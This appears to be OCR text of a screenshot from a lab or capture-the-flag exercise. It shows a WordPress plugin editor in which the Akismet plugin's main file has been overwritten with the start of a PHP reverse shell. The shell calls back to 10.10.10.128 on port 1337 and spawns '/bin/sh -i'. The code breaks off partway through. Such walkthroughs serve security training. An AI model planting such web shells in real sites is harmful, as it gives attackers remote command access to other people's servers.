 10.10.10.141/wp-admin/plugin-editor.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Example site 0 New Howdy, webde
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins
Installed Plugins
Add New
Editor
Users
Tools
Settings
Collapse menu
Edit Plugins
Editing akismet/akismet.php (inactive)
Select plugin to edit: Akismet Anti-Spa
Selected file content:
1 <?php
2 set_time_limit (0);
3 $VERSION = "1.0";
4 $ip = '10.10.10.128';  // CHANGE THIS
5 $port = 1337;       // CHANGE THIS
6 $chunk_size = 1400;
7 $write_a = null;
8 $error_a = null;
9 $shell = 'uname -a; w; id; /bin/sh -i';
10 $daemon = 0;
11 $debug = 0;
12 if (function_exists('pcntl_fork')) {
13     // Fork and have the parent process exit
14     $pid = pcntl_fork();
15
16     if ($pid == -1) {
17         printit("ERROR: Can't fork");
18         exit(1);
19     }
20
21     if ($pid) {
22         exit(0);  // Parent exits
23     }
24
25     // Make the current process a session leader
26     // Will only succeed if we forked
27     if (posix_setsid() == -1) {
28         printit("Error: Can't setsid()");
29         exit(1);
Plugin Files
akismet.php
readme.txt
_inc
index.php
LICENSE.txt
class.akismet-cli.php
views
class.akismet-admin.php
class.akismet-rest-api.p
class.akismet.php
wrapper.php
class.akismet-widget.ph
Documentation: Function Name... Look Up
Update File